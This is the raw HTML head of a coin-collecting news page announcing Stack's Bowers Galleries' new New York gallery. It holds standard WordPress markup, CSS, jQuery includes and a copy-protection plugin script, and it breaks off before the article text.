

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coinsweekly.com/stacks-bowers-galleries-opens-new-gallery-in-new-york-city/
body_size: 44193
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Stack’s Bowers Galleries Opens New Gallery in New York City | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Stack’s Bowers Galleries will open a new flagship gallery in Midtown Manhattan. The new location will offer the firm’s entire range of services, show an extensive selection of coins and paper money available for direct purchase, public lot viewing, and much more.">
    <link rel="pingback" href="https://coinsweekly.com/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/stacks-bowers-galleries-opens-new-gallery-in-new-york-city/" />
<meta property="og:image" content="https://coinsweekly.com/wp-content/uploads/2020/10/00_SBG_470ParkAve_Exterior_Crop2.jpg" /><link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel='dns-prefetch' href='//muenzenwoche.de' />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://coinsweekly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Comments Feed" href="https://coinsweekly.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coinsweekly.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://coinsweekly.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://coinsweekly.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://coinsweekly.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coinsweekly.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://coinsweekly.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://coinsweekly.com/wp-content/cache/borlabs-cookie/borlabs-cookie_1_en.css?ver=2.2.67-27' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coinsweekly.com/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"coinsweekly.com","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","current_lang":"en","_nonce":"d34115591e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://coinsweekly.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coinsweekly.com/wp-json/wp/v2/posts/135606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coinsweekly.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://coinsweekly.com/stacks-bowers-galleries-opens-new-gallery-in-new-york-city/" />
<link rel='shortlink' href='https://coinsweekly.com/?p=135606' />
<link rel="alternate" type="application/json+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fstacks-bowers-galleries-opens-new-gallery-in-new-york-city%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fstacks-bowers-galleries-opens-new-gallery-in-new-york-city%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/coinsweekly.com\/wp-admin\/","wpRestNonce":"ad51af4e2a","wpRestUrl":"https:\/\/coinsweekly.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

